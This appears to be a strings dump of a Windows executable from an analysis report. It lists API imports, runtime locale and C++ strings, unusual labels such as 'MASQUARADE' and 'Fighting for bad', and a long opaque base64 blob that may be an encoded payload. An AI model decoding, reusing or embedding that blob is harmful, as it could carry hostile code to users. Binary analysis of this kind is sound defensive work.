- api | kernel32: IsValidCodePage
- api | kernel32: FindNextFileA
- api | kernel32: FindFirstFileExA
- api | kernel32: FindClose
- api | kernel32: CloseHandle
- api | kernel32: HeapFree
- api | kernel32: GetACP
- api | kernel32: GetModuleHandleExW
- api | kernel32: MultiByteToWideChar
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetStdHandle
- api | kernel32: LoadLibraryExW
- api | kernel32: FreeLibrary
- api | kernel32: TlsFree
- api | kernel32: TlsSetValue
- api | kernel32: TlsGetValue
- api | kernel32: TlsAlloc
- api | kernel32: InitializeCriticalSectionAndSpinCount
- api | kernel32: DeleteCriticalSection
- api | kernel32: LeaveCriticalSection
- api | kernel32: SetLastError
- api | kernel32: GetLastError
- api | kernel32: RtlUnwind
- api | kernel32: TerminateProcess
- api | kernel32: GetCurrentProcess
- api | kernel32: IsProcessorFeaturePresent
- api | kernel32: GetStartupInfoW
- api | kernel32: UnhandledExceptionFilter
- api | kernel32: InitializeSListHead
- api | kernel32: GetSystemTimeAsFileTime
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetCurrentProcessId
- api | user32: MessageBoxW
- api | kernel32: GetModuleHandleW
- api | kernel32: lstrcpyA
- api | kernel32: EnterCriticalSection
- api | kernel32: InitializeCriticalSection
- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: GetProcessHeap
- api | kernel32: HeapAlloc
- api | ntdll: fabs
- api | ntdll: floor
- api | ntdll: ceil
- api | ntdll: atan
- api | ntdll: sqrt
- api | kernel32: LocaleNameToLCID
- api | kernel32: LCMapStringEx
- api | kernel32: GetCurrentPackageId
- api | kernel32: InitializeCriticalSectionEx
- api | kernel32: FlsSetValue
- api | kernel32: FlsGetValue
- api | kernel32: FlsFree
- api | kernel32: FlsAlloc

• Module 3 other strings

• MASQUARADE
• Fighting for good
• Fighting for bad
• Some more data
• OurCrashHandle
• CONOUT$
• zu-za
• zh-mo
• xh-za
• vi-vn
• uz-uz-latn
• uz-uz-cyrl
• ur-pk
• uk-ua
• tt-ru
• tn-za
• te-in
• ta-in
• sw-ke
• sv-se
• sv-fi
• sr-ba-latn
• sq-al
• sma-se
• sma-no
• sl-si
• se-se
• se-no
• se-fi
• sa-in
• ru-ru
• ro-ro
• quz-pe
• quz-ec
• quz-bo
• pa-in
• ns-za
• nn-no
• nl-be
• nb-no
• mr-in
• ml-in
• mi-nz
• ko-kr
• kok-in
• kn-in
• ka-ge
• ja-jp
• it-it
• it-ch
• is-is
• id-id
• hy-am

- hu-hu
- hr-ba
- hi-in
- he-il
- gu-in
- gl-es
- fr-lu
- fr-ca
- fr-be
- fo-fo
- fi-fi
- fa-ir
- eu-es
- et-ee
- es-ve
- es-uy
- es-sv
- es-py
- es-pr
- es-pe
- es-pa
- es-ni
- es-mx
- es-hn
- es-gt
- es-es
- es-ec
- es-do
- es-cr
- es-co
- es-cl
- es-bo
- es-ar
- en-zw
- en-za
- en-us
- en-tt
- en-ph
- en-nz
- en-jm
- en-ie
- en-gb
- en-cb
- en-ca
- en-bz
- en-au
- el-gr
- de-lu
- de-li
- de-de
- de-ch
- de-at
- da-dk
- ca-es
- bs-ba-latn
- bn-in
- be-by

- az-az-latn
- az-az-cyrl
- ar-ye
- ar-tn
- ar-sy
- ar-sa
- ar-qa
- ar-om
- ar-ma
- ar-ly
- ar-lb
- ar-kw
- ar-jo
- ar-iq
- ar-eg
- ar-dz
- ar-bh
- ar-ae
- af-za
- es-PR
- es-NI
- es-HN
- es-SV
- es-BO
- ar-QA
- es-PY
- ar-BH
- es-UY
- ar-AE
- es-CL
- en-PH
- ar-KW
- es-EC
- en-ZW
- ar-LB
- es-AR
- en-TT
- ar-JO
- es-PE
- en-BZ
- ar-SY
- es-CO
- en-CB
- ar-YE
- es-VE
- en-JM
- ar-OM
- sma-SE
- es-DO
- en-ZA
- ar-TN
- sma-NO
- sr-BA-Latn
- es-PA
- en-IE
- ar-MA
- bs-BA-Latn

- fr-LU
- es-CR
- en-NZ
- de-LI
- zh-MO
- ar-DZ
- hr-BA
- es-GT
- en-CA
- de-LU
- ar-LY
- quz-PE
- se-FI
- fr-CA
- es-ES
- en-AU
- de-AT
- ar-EG
- quz-EC
- uz-UZ-Cyrl
- se-SE
- az-AZ-Cyrl
- sv-FI
- nn-NO
- nl-BE
- it-CH
- fr-BE
- es-MX
- en-GB
- de-CH
- ar-IQ
- mi-NZ
- ns-ZA
- quz-BO
- kok-IN
- gl-ES
- sa-IN
- mr-IN
- ml-IN
- kn-IN
- te-IN
- ta-IN
- gu-IN
- pa-IN
- bn-IN
- tt-RU
- uz-UZ-Latn
- sw-KE
- se-NO
- hi-IN
- fo-FO
- ka-GE
- af-ZA
- zu-ZA
- xh-ZA
- tn-ZA
- eu-ES

- az-AZ-Latn
- hy-AM
- vi-VN
- fa-IR
- et-EE
- sl-SI
- be-BY
- uk-UA
- id-ID
- ur-PK
- sv-SE
- sq-AL
- ru-RU
- ro-RO
- nb-NO
- it-IT
- is-IS
- hu-HU
- he-IL
- fi-FI
- el-GR
- de-DE
- da-DK
- ca-ES
- ar-SA
- en-US
- December
- November
- October
- September
- August
- July
- June
- April
- March
- February
- January
- Saturday
- Friday
- Thursday
- Wednesday
- Tuesday
- Monday
- Sunday
- user32
- ext-ms-win-ntuser-windowstation-l1-1-0
- ext-ms-win-ntuser-dialogbox-l1-1-0
- ext-ms-win-kernel32-package-current-l1-1-0
- api-ms-win-security-systemfunctions-l1-1-0
- api-ms-win-rtcore-ntuser-window-l1-1-0
- api-ms-win-core-xstate-l2-1-0
- api-ms-win-core-winrt-l1-1-0
- api-ms-win-core-sysinfo-l1-2-1
- api-ms-win-core-string-l1-1-0
- api-ms-win-core-processthreads-l1-1-2
- api-ms-win-core-localization-obsolete-l1-2-0
- api-ms-win-core-localization-l1-2-1

- api-ms-win-core-file-l2-1-1
- api-ms-win-core-datetime-l1-1-1
- @api-ms-win-appmodel-runtime-l1-1-1
- ko-KR
- mscoree.dll
- kernel32
- api-ms-win-core-synch-l1-2-0
- api-ms-win-core-fibers-l1-1-1
- @advapi32
- ew*\\
- !"#$%&\'()*+,-./0123
- ?456789:;<=
- SomeRealEventNameHere
- masquarade
- USER32.dll
- KERNEL32.dll
- .rsrc$01
- .data
- .idata$6
- .idata$4
- .idata$3
- .idata$2
- .xdata$x
- .rtc$TAA
- .rtc$IAA
- .rdata$sxdata
- .rdata
- .CRT$XIAC
- .CRT$XIAA
- .CRT$XIA
- .CRT$XCAA
- .00cfg
- .idata$5
- cosh
- sinh
- _nextafter
- _logb
- frexp
- fmod
- _cabs
- ldexp
- modf
- atan2
- ?tanh
- i9+=
- ?5Wg4p
- k8=
- acos
- asin
- log10
- log10
- December
- November
- October
- September
- August
- July

- June
- April
- March
- February
- January
- Saturday
- Friday
- Thursday
- Wednesday
- Tuesday
- Monday
- Sunday
- !"#$%&\'()*+,-./0123456789:;<=>?@abcdefghijklmnopqrstuvwxyz[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~
- CorExitProcess
- Complete Object Locator'
- Class Hierarchy Descriptor'
- Base Class Array'
- Base Class Descriptor at (
- Type Descriptor'
- operator ""
- `local static thread guard'
- `managed vector copy constructor iterator'
- `vector vbase copy constructor iterator'
- `vector copy constructor iterator'
- `dynamic atexit destructor for '
- `dynamic initializer for '
- `eh vector vbase copy constructor iterator'
- `eh vector copy constructor iterator'
- `managed vector destructor iterator'
- `managed vector constructor iterator'
- `placement delete[] closure'
- `placement delete closure'
- `omni callsig'
- delete[]
- new[]
- `local vftable constructor closure'
- `local vftable'
- `RTTI
- `udt returning'
- `copy constructor closure'
- `eh vector vbase constructor iterator'
- `eh vector destructor iterator'
- `eh vector constructor iterator'
- `virtual displacement map'
- `vector vbase constructor iterator'
- `vector destructor iterator'
- `vector constructor iterator'
- `scalar deleting destructor'
- `default constructor closure'
- `vector deleting destructor'
- `vbase destructor'
- `local static guard'
- `typeof'
- `vbtable'
- `vftable'
- operator
- delete

- new
- restrict(
- __unaligned
- __restrict
- __ptr64
- __eabi
- __vectorcall
- __fastcall
- __thiscall
- __pascal
- __based(
- E.vO!.v9>-v
- 3.v+E.v
- 3.vuG-vF
- 5.vp
- w99.v
- >-v8
- FGIu
- FGIu
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- oF f
- oF f
- oF f
- ^_[3
- WVU3
- hp2@
- hp2@
- hH A
- x7;5
- h(A
- |%=2
- SShU
- x7;5
- ~0WPQ
- SVW3
- PP9E u:PPVWP
- 9E(j
- t4SWV
- 9E WW
- SVW3
- xg;5
- f9:u
- 5 7A
- ;5 7A
- 9wLt
- IH;A
- uQhd
- uIhd
- =(7A
- 5 7A
- h(7A
- j Y;E

- t <"u
- >"u1
- A98u
- wOtD
- 99t
- f;1u
- h@9@
- h89@
- SVWUj
- Rhb5@
- UVWS
- L$,3
- 8csm
- xf~U
- 8_^]
- FGIu
- FGIu
- o~pf
- ov`f
- onPf
- of@f
- o^0f
- oV f
- oF f
- oF f
- oF f
- 5Genu
- 5ntel
- inel
- hp2@
- 8csm
- he'@
- =@9A
- =D9A
- hL0A
- h,0A
- hd0A
- y2Wp
- @.data
- `.rdata
- .text
- !This program cannot be run in DOS mode.
- zh-tw
- zh-sg
- zh-hk
- zh-cn
- zh-cht
- zh-chs
- tr-tr
- th-th
- syr-sy
- sr-sp-latn
- sr-sp-cyrl
- sr-ba-cyrl
- sms-fi
- smn-fi
- smj-se

- smj-no
- sk-sk
- pt-pt
- pt-br
- pl-pl
- nl-nl
- mt-mt
- ms-my
- ms-bn
- mn-mn
- mk-mk
- lv-lv
- lt-lt
- ky-kg
- kk-kz
- hr-hr
- fr-mc
- fr-fr
- fr-ch
- div-mv
- cy-gb
- cs-cz
- bg-bg
- zh-CHT
- smn-FI
- sms-FI
- sr-BA-Cyrl
- fr-MC
- smj-SE
- smj-NO
- fr-CH
- zh-SG
- sr-SP-Cyrl
- zh-HK
- ms-BN
- sr-SP-Latn
- pt-PT
- div-MV
- syr-SY
- cy-GB
- mn-MN
- ky-KG
- kk-KZ
- ms-MY
- mt-MT
- mk-MK
- lt-LT
- lv-LV
- tr-TR
- th-TH
- sk-SK
- hr-HR
- pt-BR
- pl-PL
- nl-NL
- fr-FR
- cs-CZ

- bg-BG
- zh-CHS
- HH:mm:ss
- dddd, MMMM dd, yyyy
- MM/dd/yy
- (((((H
- zh-TW
- zh-CN
- @ja-JP
- AIoAACAIAAArwKK92gC9AlT8LgC58/m0/gBPM8tl6QAeo4Jf/QhI6UgwTa4bpoO6FPTSEi4DTKJIbpx7ApIhgaAOX4SaeGt52lEFG3m11Jz5neT5Gz6oSF8b

vHJVY542cRE2xTUgyEJbuZCKCkvZFid2tF1PCKoytPGItZa4YNbDQhISqybtUdHsUGfNC/H3RqKvjNH0zcsOCYFgvSZ+Gi4tHI6OvrOo0itYjQUBYqXGlBH23
cTrMB7khpwMD2GZA/VYAoWnpcwYArCxssDbaFiG9YfYoxDIDZUgC3FJG5llEse1Ueh0WjaQq9gI0gjGGKF+96htt/8HtXPGsxokeQTSS9mUs5m8RrJJl9JT2
skxc6qbxRh/Z/5aeHPTiPrbAR9xd6YLWl2mLQE0HpyivoUB4L6Vo3xcAqSkqkN2WcMZB7dUuDMDja4SIuyVj3enK+ujMPdOevaBTkscuVEXNYUbkVHJmuqa
kww7cqnAXSkn5EeycpWjWZZ9hkZd5Ixvbu7Vxc1yUyoltM7cEevyFzdEv6yJorTH/u69TGcaGQfCwPZaMnI3r8c3XRfwgf6mOLnhVykWaNoN1hwYB1RDFDr
CHRG9CxjNtf1JsP2moJdcVU7+sRivtK4HaMtbsk+/drIoCrC0K/ye5QODABjGe4SqENgwpxbmceRbl/PMjVG1l3lLO9jOvGLIQ0TGZ6OHqfZSQUqzaEmZeCH
qF0mXOkhAeGR2PboymoUxD+MomDvEoluBCAZ7PWkWfISsy4oQU60nJztH9idb/SRJcB1qTarLkdh7tHlJa9OBLkgaOUg4gxAgWJCsfOoubBUck9nqXyXQ
QKu33+/KyVXFKnvTA/amhr0SpmrGX0w7NXhJWhQKuCYBM1bn16NWFoob43oOdJaFm4hynTnDUSZtY7LN8n7u01XkP+klmYsNhg4ABA6pXIkNZDdSKcp
hvKu/YxgwLjWflPWY1wWVDHHGFtlXQ9YV8cpJWDRv9A88U/rI+1kXr0ET3Nd02I1lHoVP2MEPCe+tkt/h/0nsv9tqRU4FZFiTryStyFaMFHpz503faAFOjdRy1r
4mWPPCxic40PZvZjyJA5CVTraq+yFwKgdd9HlzJmX/qGj1/RHlAaQ5zM2zVikMMX8Cxc358M7WfKBECi4KLRUL6KAE8EOd7WraJhPMJ/wcKTQ5y3H7ah0
SS9xexjKWURqJcEo/otl/3ju8yaA+zS/79WpTAgi+CxEEyUWPT6u35Az9W8hteId5tQtHt5jJ3EQOGY4e1Tw4yMVpvfQfFA+9heShqM9w2m869NKyBX8JM54t
ytAD2xYWA+teTpdZ1gsN00GCoU9upKc1sNzMhmrv8QObYB1SKI9ihDNFcWnHiEfa99vr0TIj+eNOCZwqs7umFIb3mqPI+faE0M5HfpODi/4P7j99+stirNhRW
cMc2MiP6Fwp8Pkbm+WnyQX6QtGDgNjvDfoAZ1l+CMjgykINjRy1ok3hZe9Go+HT2BerO2b+0tMnytDxXgSjx2/2czwxbs+YIdj1XcztvIJZ+27GG9uryvUjbBkPT
Td9NGbK9bq7K45uMGVdI+jIfxDm/7kdiNhiMG5Idtd6Zj7h8AeoNjS0LW1GRvk05Vzg4g9Eulc48Z/ewW8wqdHIVPv8IxpeMeoAspWcGvD9avI3vkoZ8G2F7P+
8toYZ8rPa/WXpNyM3aOXp1SSKOY3rDTr4cTpEKPIcyF7Scg7hu91aFHH8h7khnih2immh8hUvEvGcxFslnjC2a3TFtwLHZICgI8gJCUfgwo1ZwIXTTCdURfCf
PKMKe5AMcUq8YPA9/Fo9IHcRzve53bs4AGaHYG/hSZVObNXQF7d2NGYcYSiYcto2UUiZ9be6OIKDP+Nettr5eBdoKFQwzcgx+gcDZ9vFYWHpj6wEMQgty
4Cu4A7TgwFtnKp1uKlsvPtXPF1Uo+V0M1d28RsC/EkgXSrhoMWzrFgiiRiN6ZcsNh3ho9N5oir0gPfLwaEgO+PERBY8wjMfAeodPSM/ujNwkI19NxR8wTbi/Of
h0iaFuSDG+zYHAj5ODehOPmtZlB1EHZCPmVNxESVk29BFkszdIzS4k0IbA8NSeRVb6I24geWjWOF8/WO6ylJVYJypV/oG3BaWJ6t3n46xKYQBCU+myWz
uQ0osV7453cYyiTDSU6d7PiwV21WyCxy1xb3lyhiIyjRcT3hZ5RhOFwJwKIkZEVWfJCPffsTcqPPa6ljsASqbq6LjalooltZbvKFW/c4xjOse4EcgY6FdqPxnBIcWd
LbE1vc27KWRen+OFpVfHjDLr1wmBn63RUhJKpZrG6CPphuzPHRqEdHVVhytrocvN8RyWbcyebTLK8BXYPTfcFTIzhdd3ffZN1CGgNyQtuZ2TFCyS4bgHU
Tp0Lo4LC3xnlHKEQizHRAX+qK1mPREQ3C8Pxs2ixO1I5U2+oabb1LbX16x8qXYNBg4/5E48vkgbrIECKA9gSwwTRF8+S8ivs8xJOU7CCnTlp+Sj/V6mnDSu
bDzmeyAbG8T49KQviJdBW9wP+Pax2AKi24o9OHQeXoXlkSHYpejU1O7sqTC7iDp29K8sRhgIjCbHOPdPkLtt8vnjr+M3819IEdrmqSxu/rcRLA/MeAhO4HWZ
W2Iug3AGifHx6JCnjAyY76BgB4hXHnhT5UPk1EKruOGstsaLba2SNAVtI0CzfTpkD/3uHOqvEFZ+2UR6eRCspkHvNF9PF0lfsWOdO3edj3v+JpQyD4zK3NFL
yVlrjhvkJ5ZP30HfRFtD6V3TCiEHUqzYatwWniFmK8B4VJUxo2P9eyU2t/KN0cHPLZySPB9fnSJNR4Ii5qvqKUxtRxbmCJ1ShDX5NSUznzRxWrZdqzhQNzYp
slLIpf8cB/UqT0e3zH84RbPZEB9NLIrkISdTY4sFD/TWcRiu1zjy4GrqHlFpLowe3I25G4WJVw80JMNteDfwMV/4kEv8lX5qiEibtQhUfgy1ed0hauuh9+NUL7bkV
KakavDCx8ZEWfKwgao6Zh/2CVmKNGqqF9kIu9VaNGzhL65iE5OLPyXY9jJlNS+nyYgQFJjp9T2rW5zJL4Pf1w6SC/pXlS3K6+XxpMESYvnY2VKbiNUBn1sO
a2bgkSt23s+xxpnsGJkgt8RMrSrE2c1cd/b77szdzb0f11teSj3S1huMo9WcMW43TTaA3T+mp7LC4RoXgTcg7e8vNXC1j4JG4Jj63ETTnJQKYtXZVYQppmLSJ
hmWSxMZUBavWFfhnlREVtT4QZW1ZGxHXuigsWVfrxhpoaRSacrPQZx/BA3nHgU86Awl6PdyfxuOKb84ou5GYVsPmByGRx11HZbzWJhcAxmMV6MIhKV
DedvUMGiknQUhgjT9ngGCU9ZJbAeUflYbJuVyxeYjbeLBbUys0oZCDQQbS7aOxBkwD1VAT0XHPuXLTHGj5nqjE7bxuGOApUBOokAZpKtZ/M04xvI+lbp0S
Zg+f2BMLh5vUWUsIzj5+nd3LtL2ZgPDXjnkxZYmKWl2NAXmaz3U9240vSsJsG5s3joIRwBMAauFUkG3DDhoweX3/PR+xOist+qZrZxlpAEZOhHYIvhPFOMd
xNxdeFJ4U4xsMARhSmlWhq534YJvrr935c8Y0VIk/x0goLuWvfdu2GwfjggbLoCCQuiekx0ny/GEAkMjOeVjVk8J3marbaO1S40fiKvMfsmyPXBfCke8eaE3V6D
rjz//v1G/lmtukO7/zIOd/wite9uYowAxT6rOUPRUF2Vd5jxHNaw6X5z563NGo4iVCW2C0J8mvRBDo1pJFvNOJFb74FL4/almR3vgjTqa6LblgViDWUw24wzWe
N9h+iPe/sF58aa3426i5pxu3ruqR8uMCryiB58DheV7ke//UAGeTkRhh8WkHTwe7QvX7C5d/JxmMuoLvCrsh+TxcAK0YBOGDpXdiGzsSOuXqoohDuNUrSTM/
g7HMmACaDdH3xIEpiHrFl27ymoghPF4f5WH0Y/LHZ5H95fCfOhjKWPtnqcDwyZcZvAT6dKNe1fbZZ6QKUDgPsoqy2ygMmfPJYoW6kXEVUA1/7DLxAPe6U
ZiIt5RUoigpZU+Y1aK0FcCHgFq8ULk1311ZRjBc1xpmyx9eW0/k1+H0MC/iIr2Do/mzAGVrXnT0x0qdgAjqSqqlpPwuT7vjK0OeXD+7KyTxiFgTIZRiFVftfShjmH
RLqcsNh5wKhBgziZCtkOMg7FruAtix3TwKorxrBhuZgAeTTKFz//IusQHGAWv6dujtfCYA7W/0B9bH4TYR9YL1A7li6D2EWH2OGTqQn34OynukMOkwsgYRy
L31/4OqocSA+iddaJ/ApcoRsayeOvLZDg0xxZR1WJoGa+SwVYITJexHoMacLjJalU0kYYZeh9WD6Y8tt031pDDysby/sv+uJYCx48I34Fx0Z+eGtL662e+uhZYr
XJthRm+tyn8rrubaeZmSeTve/5o3gvQI/qsRQ94ymZL5+6Vz7pUIbXo8rP43SguRA6dj4H3gqDvq6x5D1o2Er/ACpKuuHgVcPPZBe9YPsT9ajwoR1vyVTbVYk
NTLDLcsatHjapyBvQ1b7ptPpG5FAOq5EnVFX1AVF2TutWyZ7v+eYw1mvg04v9FoAoLdhA5jfHT9iCI06rEtlD/rNYlH54IW+f20kClgwpZdyyLm+1dftyTsYH3Lin
giLnV1E7b7oXi93Ua8EokhYBjwPB3TPiK+7Qv+cr9/Th/Dj7oVoXn5aSCgMc57a3EHL/+sry3u3CJNPYw6uy67lQ7CZGZyVRYvAePWEYvI3ZdUOxkDgC7Lm
Lli0W2Lk/1gKFS0GGTvzpWWfZVTobSIzG1hiutb8w+zZANrS49gmEyov2iDzjXfhhH53re+Xk9QAFoP8UBImxoJpO2ZMW6M0VZwI1JRZrl0pX5/AI5JwLIT7EE
CymAoDcARP8Aec7+RK6BYA+1UZc2Gjy7TD+u16V9u3HF29dpErJ8gR+L884Dx5NoqlvfgTn6RePBxrkdJWH+QOoud2ee7Z/LEGoQJrBygDwP7MC26XuEi
fGAfSW51SDxkZLk73xaRaZZ1+gm9QcJ0m+OIEAytKZClVwmY9LtuvTG+6hZhZcDaE3DblJn47PRaGSGKvGvE4ozihoCDVMltMzV0ql1/020x0iLxheQwFifJ1
cjBcEtlX+IC1iQpsTPiGdE9pedjr1bKfjPlzJJGLggSV0AIpZUMAG3gdJquSwsmWbcVFAFYwGH6EJQvSKmarS6tnmPXZftLLb3nscLIavoq+iPX33NGBK9fqeifF
sZQeD1OT/PHhS+snvNuG3RZ27XVJwJCmx0sFSHSNNxT8H7jig8guAEpIoJvxvDim2K1md6LhCffAKdGmRvOjzIQOqMT5K9SZqMmHD05XqlDZ6XYhjG1V
Erxs7SF3bwHzlb0hsl9P5+liYRaSDex4Z48YiwJdV+E+RGt/5ea17Nv5TcfsifRUm92cKEF5hgjgC16iGcq65uI37IXFymDr+GK+313fGPCTxNFCScRjpgOH92/6
Ql4G11Oryeb00gh6Ad4t0PpooT0MbjQOSx8YG4CXgI0G9SCKoV1aOZ2AtoLeyR6fHA3jx+Sn+YC4KOYzGXKYSq+0AL0YdQWDvPieK25/jA0qLbpyjDxJV7
mtQnoSPBWwvB2wGNL41EqQx/nZeFQMU2abuqTb7qSAkCfd2Yxe0ak4m9mfM9YU/pF3zbDHrZgC/Na8f5+1gMmBXFljTCtF63VyScSc8C7Z+oe7wI25PXS

pOJFL/Rxb0KLQKPTS7E9uq+HOFdMVJ0WSbWKuTZxx4/qmjLUqbJvKv7uTCqVfXu68l2x4mN4lmyUO8Z8nHS0RS0x16HByLgqmf14nohi1pQDgPTqBU/9X
XO08uSPqnlTywxDPsPC8jiA30WHN805d3WjaQnfIC90yWc6C7yJll3AB3r0uhE3sceQsocnAz9U5WIqBVOiHEb9AgR++TOSIbDPwFXZQ3zKg/Z4uY975M81
cKun0PqOerY8FWr5acFc4X1EqE3urUoF4uABSDZ5PMnG0FUFEMfXzqBoVldf/NGgDB/x58UXqdRtgPEgy/kR9sI7RugNzZ471DdDkby8cCfnJYd4ozltXqNac
RCh2ZqCeDiSQoOHKmUBZmjG/joAfBis3ZzrtU8AqqjANioClQq1J44M8iYr2JlDSR/w3SEpm2iOszdT8WaHO+1oCavukzaquTBsnWZHU07NIjsj8p9KTohTUH
+UHWkcQpPB3fN8O1oOBf+j8v4jPp5oN/2aZS64oiQROCqNaI7xS/jAr53+V3oKyc2CjsWr+GW28GpdIWcVRLmBcn6QkgzZYnl7LYbMgQQMBK7KkCqCLn1
37FG9A2MebtJftiJiNTrwToREQ+72DZ7tqLxC94Dt10e9hFGIE31aOS2vHaPMNeUDChgPQf88yw6hE97ai3MyxMazItROu8ZLYzOIMIHtj+7VTvIKkdTzCG1jb
V4xI1/xu/7ciWQ7sciTB/sMn8BBzy6riLLmJMDGv5FJggTwvimITR96Usd/3aSG1sNBHjgY66kdCXiqZrNGOE+50Xht5ZjcWFAYkpH4NZfYEKPSkRpi0aQN4R
MgZ+sKXJlhnShxxsoUHG1ZYufJFltGFz9oO+Xgw7fgyU/2GStdA7Y1Uq9KFb3fd4v03ANBtejkGOpLT95fiM+WgnI3/JBG4lMZHMcSr+U/R/GILVkOlObpUkJ9p
Vp7mOZmo0J5U3ecgkqSzy35cM88Jtk7tC0kNwEnRE9HTja0XaKYF47+XedosjQ3tkJi6bZlaMY2y/E0sJORQv8rS160F2Sf5gC2ud/dItcZ2XQgIsvh9Endo+dh
ESxTbGXb6OYW0G8Po/t41Roe82mNFausEhbkkCuhyW9nwtEilax3lvgOmUqOVoAyASl2KxKFka8cb6kR0issYUYBbkMuAogw48aW7POlkjQNQE9kkdVE2
KkRdhbVn6OtrmBye6WAzy7WZOz6Jno70eKoGYLeQFOemMmRyqs74GJB50CJ9u5V39RrGJYm9yabD29QH9qIqq70kIfzEcs5PBD8Pgob3ny8WMy7Y9ZN
wgQVj0yjfsiPEhEx/g43+oTZJPxVcw4SlVU1zh3SXYAxgzfQ2h4ZAD/nSuhKq/Xdiu74ZP67hwFxFIhm7uMwECQ7ML8zMJ2yN+0yivaU1mCqqgsZZXJjx3j4Dsf
Ogt4oPXe/7cSnVSR0jTDTUEKSrAYIg+dgWZnxEgsjz7Q8ix//Yy+Iu2Pw5qA2wY1Ih50/c26V1AqyqHglKYH14SchKnEoVifOALiIjhuW+psyqinZikObl9IHRqbhO
fxmRn6onvIyj6quuf2Th2dc2b2tnIxVF4JCMBAkc01yTHn5otIdw28KVX8mVm3qgFh9j9zA96doA6gwExBZvFyooLuIlFBzsPDw9w978JPBu/BRHqDUC2FURL
dodBLDSckMbJhAS2wynv97YByybMXdZ3mZd6z16PwbSLfqVa9Wm3+LOsNjcLc8yA9pqEPdI5NV1SYJRmZRo218UT+u7Q2LDYSVn32V2W03s04B9QdO
JvoWqphMpVstbOJshGV7JH9tLHRUbJIsrZ8CnyUmySAIL0Bu/YLNQXQ/AYWknssyOVC7tpVmWvrdy8u1FYXCUNkmcCWvHtJHf9IhMTdXAzbgwIo8xht69F
rpoPj/sXb/UsTc2F5TqGUbIardXGoWt+w2WWKJHN1nYixydmJP5PXhFbKfTGviNqoKMOQh/6SelqNyGnOFC4fy70EiaYe1U2XHxRnuSKhmtzY+UxyYghcO3
venf00Ghz/04beUP9nXqBOEXkp0YVmrrq+hdmWEkRbDno2qbQOrcC1jwGx3V9I+XhRsDV1C8kRclg8CEGjzSrLBrGcn9gVTfUf3E8GOHucC7rhtSyt2r2Pyys
drCDdY1rayJhpcfg2YvCu5HVYliz4KfpgRwsHjfyTn4RsnoYDZqY2R2IVcTVCzxRPyfBlZnwMsH7ORyB1WYdpPcqHrPVF0j3xPOicKQC5iAowb7wfQ3UsyoHl1
/1gkf9sfE5BYex73cwhZq7WOqP9PHMmSydyEmILoYf77AnDcDKj3FDD49AoEO4fEMaZmkg+LM+BXs1sO1RHsiCqXPDYu8DuEpXwrAwHHPreUDsotiu4D
5wXTrDduN5EmxvylCwpCtne5pj/G3Cua4O/fr2c7SWza0yQwVXcGbnH4hyFHOv+4taKuUfDlUjQUIJINi4F3aOu9ZGsKtAeOfuC9IqoNPDkGUveyZ98KvTYcrl
4Wuy9aAQImE4Vk+LcUaj7q+xSORkYG3G1AZu92os6EPMbXvL7tEBvQ85Jglao1QSeYr4QfBxYGsWfq1qW7d+QMOnrfNfhumIJh5UFl3jhZqw9B8UGKaKQ
v8K6eLXf9/ehk/2IPYo2rdXcuJdMgZ6CAmo098uw8FtdwOBLf1G0VMVOZx5f6yIAk/H2NTYEs1fXFtgN4nZjO8xEETlO576u6yPIkZ2eUwFACsUoAbd6Ov7CQ
XJzK92q3WmdlEv6t1gu2rS2l4TXEt7ahxKXTMYBuIJFn5ut2OxCWKqldItOTXPvEdk0xPRkibSyXqxUhgGGwpoCjFVVc76drAoJ+f4zEpd7b/F97gDeIUsnDZS
+InLy0CW9IGw6/eZVYKN1pMmp5oE5RJVfJZ2TMzntAPRwnItp5dXLMIM/UHhIdmc4qXksnXbPmQpKxLxTHc2EOlgxHthQbYfmnubz0LyEUdWa26HGVFSo
gAILkkTjph7+euGmHxsTrh2FXxKLiDCu2bPVcGHY5bBttySEhMblHCBA9PQgb4OqGQcetwYD6y33oIZV0Gz5PDp67VsBRW5L9tFx0yCxGJvJlGv8QDr4Trk
L5i7SzSZ32r9UWvqsb7kRLO1fAlHUaa6wJtgfhaX3C5XPZXEl3Pi/Vw5pNWcO+FwoiLKEQP2gUWfRfAtLAdV/Eqg7R5SBmUdZuEbXOzH2Cg6FG4rRnONC
U5nd5q/kfJa3eeXKQ5Kr88G3AMnvPfX9I9E2ytHtoY0sQAL45zgJqkqDIbWPW5I8Mj0/4iTmkEWm62f7uRwVlD427+VkfUObJY2hjG96yityMBp942cgfiqYcrO
Wc0jytRy7UoFwcxezx11gUW4vI4Jp2uFkq9aSvysTvl5oHOm73y8COdsSpiqkAEkj61FSHlL6cN10qv3PnEUqxCUsjQXyafz+bmW5p2ip/ODCyWbJdGOuEay
NaKzPIdj52jH913wf/ossPc51mzXcQb4SWXWr3wy7t2Chwl5BbqW4IW7uKqHRgHpEcETOzbBa1/P4qv6D4oYCX6wFbnJ0T03u5Z/sXiIRiLfv5Xvy2ote8MtR
mDQC0VktaOKx+Cg+t4NehEuMAEYpG2kTs6MHIq4DpTsiHSrCCDN1oUlX/MeBHa9hyGNOGCexdhILO0jAG7VB6LwjQnBBV+x74qMIBVoyIfH2BwfjLFU2T
Wi8aFH/FmvM50u65fgdMVO220ejituXpxDj9wbnyi4fk3INgclu+RxJR8Ud35Oin8yN6xs2QpSoR3l79a9o3Nkzrb/ikJsQ/a0c8En9SvGYIuYoxBUhqvv+bfCGVBX
IFcCSTL1aMGpMCuMW1VRexcuz3RwddQMSjwVlqZQtvTgw8eWP7PJfOEiSGCom2iu/beUcs7l9CGn9W+OQ8sivpMr1dKu/08sLKO791PG4+8EslrFRSiNE
sEl638HqaIcokI+3keu9uAkN+Y/w1g7Vs4WjqEtV0Xi/XO9hlBofu6z9dCBKQ+gbwLV3WAeqcsjoyxD3Go8pJ++xzI6QuP4TXtxeGX3smETHqKLc9EM4CS1O8
UgvB4jMoT2Ihz1uRu5vCHhZg1wl4O/Y0u0JIv/4TeSSQFoF059czgw5smvciI1tUP1UMNW/lh/Klf2cx22yIWFxuDREwCTjXI/Rrijv1eL4KlVqdHSUFruUvusjBU6
cOCsvnEi8ykTKMF/lx2QhhYyohAy8i4Ogljwqzb2F0RuQRMEpIq7XvOYbkGHgAe5MsoEZHh1Qgl71s+VEE9Wz4wRjNdKxOTw2nvjOARiRyGac71KtqMLda/
